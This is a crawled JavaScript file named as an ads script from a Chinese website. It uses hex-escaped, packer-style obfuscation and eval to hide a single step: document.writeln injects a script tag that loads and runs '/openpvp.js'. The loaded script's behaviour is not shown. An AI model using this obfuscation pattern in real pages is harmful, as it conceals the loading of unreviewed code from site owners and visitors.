--- FILE ---
content_type: application/javascript
request_url: http://chinax3d.com/yesads.js
body_size: 427
content:
window["\x65\x76\x61\x6c"](function(LgBkgsb1,LStq$Lk$2,KqasZ3,YbIOkeIwv4,qsibDeh5,euKQr6){qsibDeh5=window["\x53\x74\x72\x69\x6e\x67"];if('\x30'["\x72\x65\x70\x6c\x61\x63\x65"](0,qsibDeh5)==0){while(KqasZ3--)euKQr6[qsibDeh5(KqasZ3)]=YbIOkeIwv4[KqasZ3];YbIOkeIwv4=[function(qsibDeh5){return euKQr6[qsibDeh5]||qsibDeh5}];qsibDeh5=function(){return'\x5b\x30\x5d'};KqasZ3=1};while(KqasZ3--)if(YbIOkeIwv4[KqasZ3])LgBkgsb1=LgBkgsb1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+qsibDeh5(KqasZ3)+'\\\x62','\x67'),YbIOkeIwv4[KqasZ3]);return LgBkgsb1}('\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x30 \x74\x79\x70\x65\x3d\\\'\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\\\' \x73\x72\x63\x3d\\\'\x2f\x6f\x70\x65\x6e\x70\x76\x70\x2e\x6a\x73\\\'\x3e\x3c\x2f\x30\x3e\x22\x29\x3b',[],1,'\x73\x63\x72\x69\x70\x74'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))